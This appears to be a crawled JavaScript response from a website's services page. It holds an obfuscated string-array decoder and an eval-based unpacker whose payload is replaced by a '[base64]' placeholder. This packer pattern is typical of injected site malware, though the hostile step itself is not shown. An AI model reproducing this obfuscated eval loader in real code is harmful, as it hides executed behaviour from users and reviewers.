

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=145849
body_size: 1719
content:
var _0xc2e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe36c(d,e,f){var g=_0xc2e[2][_0xc2e[1]](_0xc2e[0]);var h=g[_0xc2e[3]](0,e);var i=g[_0xc2e[3]](0,f);var j=d[_0xc2e[1]](_0xc2e[0])[_0xc2e[10]]()[_0xc2e[9]](function(a,b,c){if(h[_0xc2e[4]](b)!==-1)return a+=h[_0xc2e[4]](b)*(Math[_0xc2e[8]](e,c))},0);var k=_0xc2e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc2e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe36c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",64,"RXYIjHbkx",24,4,46))